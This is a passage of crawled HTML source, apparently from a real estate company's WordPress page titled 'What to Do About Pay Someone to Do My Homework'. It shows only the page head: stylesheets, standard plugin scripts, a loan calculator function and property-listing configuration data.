

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karmvirgroup.in/what-to-do-about-pay-someone-to-do-my-homework/
body_size: 27247
content:
  <!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>What to Do About Pay Someone to Do My Homework | Karmvir Group</title>
<link href='http://fonts.googleapis.com/css?family=Roboto:400,900,700,500,300' rel='stylesheet' type='text/css'>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://karmvirgroup.in/xmlrpc.php" />
<!-- responsive menu -->
<link rel="stylesheet" type="text/css" href="https://karmvirgroup.in/wp-content/themes/karmvir/css/mobile-menu/meanmenu.min.css">
<link href="https://karmvirgroup.in/wp-content/themes/karmvir/main.css" />
 <link rel="stylesheet" href="https://karmvirgroup.in/wp-content/themes/karmvir/tinycarousel.css" type="text/css" media="screen"/>
<script src="https://karmvirgroup.in/wp-content/themes/karmvir/SpryAssets/SpryTabbedPanels.js" type="text/javascript"></script>
<link href="https://karmvirgroup.in/wp-content/themes/karmvir/SpryAssets/SpryTabbedPanels.css" rel="stylesheet" type="text/css" />

	<!--<script type="text/javascript" src="http://code.jquery.com/jquery-latest.min.js"></script>
	<script type="text/javascript" src="https://karmvirgroup.in/wp-content/themes/karmvir/lib/jquery.tinycarousel.js"></script>
	<script type="text/javascript">
		$(document).ready(function()
		{
			$('#slider1').tinycarousel();
		});
	</script>-->
    

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=205477562958988&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- Script by hscripts.com -->
<script type="text/javascript">
function checnum(as)
{
var dd = as.value;
if(isNaN(dd))
{
dd = dd.substring(0,(dd.length-1));
as.value = dd;
}
} function loan() {
var a = document.first.aa.value;
var b = document.first.bb.value;
var c = document.first.cc.value;
var n = c * 12;
var r = b/(12*100);
var p = (a * r *Math.pow((1+r),n))/(Math.pow((1+r),n)-1);
var prin = Math.round(p*100)/100;
document.first.r1.value = prin;
var mon = Math.round(((n * prin) - a)*100)/100;
document.first.r2.value = c;
var tot = Math.round((p*100)/100)*12;
document.first.r3.value = tot;
for(var i=0;i<n;i++)
{
var z = a * r * 1;
var q = Math.round(z*100)/100;
var t = p - z;
var w = Math.round(t*100)/100;
var e = a-t;
var l = Math.round(e*100)/100;
a=e;
} } </script>
<!-- Script by hscripts.com -->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Karmvir Group &raquo; Feed" href="https://karmvirgroup.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karmvir Group &raquo; Comments Feed" href="https://karmvirgroup.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karmvir Group &raquo; What to Do About Pay Someone to Do My Homework Comments Feed" href="https://karmvirgroup.in/what-to-do-about-pay-someone-to-do-my-homework/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://karmvirgroup.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarmvirgroup.in%2Fwhat-to-do-about-pay-someone-to-do-my-homework%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://karmvirgroup.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarmvirgroup.in%2Fwhat-to-do-about-pay-someone-to-do-my-homework%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://karmvirgroup.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-property-frontend-css' href='https://karmvirgroup.in/wp-content/plugins/wp-property/static/styles/wp_properties.css?ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://karmvirgroup.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://karmvirgroup.in/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://karmvirgroup.in/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://karmvirgroup.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://karmvirgroup.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://karmvirgroup.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://karmvirgroup.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://karmvirgroup.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://karmvirgroup.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://karmvirgroup.in/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://karmvirgroup.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4965-css' href='https://karmvirgroup.in/wp-content/uploads/elementor/css/post-4965.css?ver=1765526764' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5242-css' href='https://karmvirgroup.in/wp-content/uploads/elementor/css/post-5242.css?ver=1765526764' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://karmvirgroup.in/wp-content/themes/karmvir/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://karmvirgroup.in/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
/*# sourceURL=fancybox-inline-css */
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://karmvirgroup.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://karmvirgroup.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://karmvirgroup.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1749646514' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://karmvirgroup.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1749646516' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='http://karmvirgroup.in/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1749646523' type='text/css' media='all' />
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/dropdown-menu-widget/scripts/include.js?ver=6.9" id="dropdown-ie-support-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"3e69f0252c","ajax_url":"https://karmvirgroup.in/wp-admin/admin-ajax.php","plugin_url":"https://karmvirgroup.in/wp-content/plugins/photo-gallery/booster","href":"https://karmvirgroup.in/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"3e69f0252c","ajax_url":"https://karmvirgroup.in/wp-admin/admin-ajax.php","plugin_url":"https://karmvirgroup.in/wp-content/plugins/photo-gallery/booster","href":"https://karmvirgroup.in/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="wpp-localization-js-extra">
/* <![CDATA[ */
var wpp_l10n = {"clone_property":"Clone Property","delete":"Delete","show":"Show","hide":"Hide","featured":"Featured","add_to_featured":"Add to Featured","undefined_error":"Undefined Error.","set_property_type_confirmation":"You are about to set ALL your Properties to the selected Property type. Are you sure?","processing":"Processing...","geo_attribute_usage":"Attention! This attribute (slug) is used by Google Validator and Address Display functionality. It is set automatically and can not be edited on Property Adding/Updating page.","default_property_image":"Default Property Image","remove_image":"Remove Image","error_types_one":"Settings can't be saved. You need to enter at least one property type.","uploading":"Uploading","drop_file":"Drop files here to upload","upload_images":"Upload Image","cancel":"Cancel","fail":"Failed","dtables":{"first":"First","previous":"Previous","next":"Next","last":"Last","processing":"Processing...","show_menu_entries":"Show _MENU_ entries","no_m_records_found":"No matching records found","no_data_available":"No data available in table","loading":"Loading...","showing_entries":"Showing _START_ to _END_ of _TOTAL_ entries","showing_entries_null":"Showing o 0f 0.000000e+0ntries","filtered_from_total":"(filtered from _MAX_ total entries)","search":"Search:","display":"Display:","records":"records","all":"All"},"feps":{"unnamed_form":"Unnamed Form","form_could_not_be_removed_1":"Form could not be removed because of some server error.","form_could_not_be_removed_2":"Form could not be removed because form ID is undefined."},"fbtabs":{"unnamed_canvas":"Unnamed Canvas"},"attr_not_support_default":"Default Value not supported for this data entry.","are_you_sure":"Are you sure?","replace_all":"Replace all","replace_empty":"Replace only empty","_done":"Done!"};
var wpp = {"instance":{"request":[],"get":[],"post":[],"iframe_enabled":false,"ajax_url":"https://karmvirgroup.in/wp-admin/admin-ajax.php","home_url":"https://karmvirgroup.in","user_logged_in":"false","is_permalink":true,"settings":{"configuration":{"enable_comments":"false","enable_revisions":"false","exclude_from_regular_search_results":"false","base_slug":"properties","automatically_insert_overview":"false","do_not_override_search_result_page":"false","single_property":{"template":"property","page_template":"default"},"property_overview":{"sort_stats_by_groups":"false","show_true_as_image":"false","thumbnail_size":"tiny_thumb","pagination_type":"slider","show_children":"true","fancybox_preview":"true","add_sort_by_title":"false","display_slideshow":"false"},"disable_widgets":{"wpp_sidebar_building":"false","wpp_sidebar_floorplan":"false","wpp_sidebar_single_family_home":"false","wpp_sidebar_project_in_mumbai":"false","wpp_sidebar_projects_in_extended_subrubs":"false","wpp_sidebar_pune_projects":"false","wpp_sidebar_ongoing_projects":"false","wpp_sidebar_upcomming_projects":"false"},"address_attribute":"location","google_maps_localization":"en","google_maps_api":"","google_maps_api_server":"","phone_number":"","autoload_css":"true","enable_legacy_features":"true","allow_parent_deep_depth":"false","disable_wordpress_postmeta_cache":"false","developer_mode":"false","auto_delete_attachments":"false","automatically_regenerate_thumbnail":"true","pre_release_update":"false","using_fancybox":"false","default_image":{"default":{"url":"","id":""},"types":{"building":{"url":"","id":""},"floorplan":{"url":"","id":""},"single_family_home":{"url":"","id":""},"project_in_mumbai":{"url":"","id":""},"projects_in_extended_subrubs":{"url":"","id":""},"pune_projects":{"url":"","id":""},"ongoing_projects":{"url":"","id":""},"upcomming_projects":{"url":"","id":""}}},"bottom_insert_pagenation":"true","single_property_view":{"map_image_type":"thumbnail","gm_zoom_level":"13"},"gm_zoom_level":"1","google_maps":{"show_true_as_image":"false","infobox_settings":{"show_property_title":"true","show_direction_link":"true","do_not_show_child_properties":"false","show_child_property_attributes":"false","infowindow_styles":"default"},"infobox_attributes":["location","price"]},"display_address_format":"[city], [state]","area_dimensions":"sq. ft","currency_symbol":"","thousands_sep":"","currency_symbol_placement":"","show_aggregated_value_as_average":"false","admin_ui":{"overview_table_thumbnail_size":"tiny_thumb"},"completely_hide_hidden_attributes_in_admin_ui":"false"},"image_sizes":{"map_thumb":{"width":"75","height":"75"},"tiny_thumb":{"width":"100","height":"100"},"sidebar_wide":{"width":"195","height":"130"},"slideshow":{"width":"640","height":"235"}},"property_stats":{"location":"Address","price":"Location","random_551":"Specification","random_562":"Location"},"property_stats_groups":{"location":"","price":"","random_551":"","random_562":""},"searchable_attr_fields":{"location":"","price":"","random_551":"","random_562":""},"predefined_search_values":{"location":"","price":"","random_551":"","random_562":""},"admin_attr_fields":{"location":"input","price":"input","random_551":"input","random_562":"input"},"predefined_values":{"location":"","price":"","random_551":"","random_562":""},"default_values":{"location":"","price":"","random_551":"","random_562":""},"searchable_attributes":["price","random_551"],"sortable_attributes":["random_551"],"column_attributes":["random_551"],"property_meta":{"overview":"Overview","specification":"Specification","amenities":"Amenities","random_840":"Location","layout":"Layout","typical_floor_plan":"Typical Floor Plan","floor_plan":"Floor Plan","photo_gallery":"Photo Gallery"},"property_types":{"building":"Building","floorplan":"Floorplan","single_family_home":"Single Family Home","project_in_mumbai":"Project In Mumbai","projects_in_extended_subrubs":"Projects in Extended Subrubs","pune_projects":"Pune Projects","ongoing_projects":"Ongoing Projects","upcomming_projects":"Upcomming 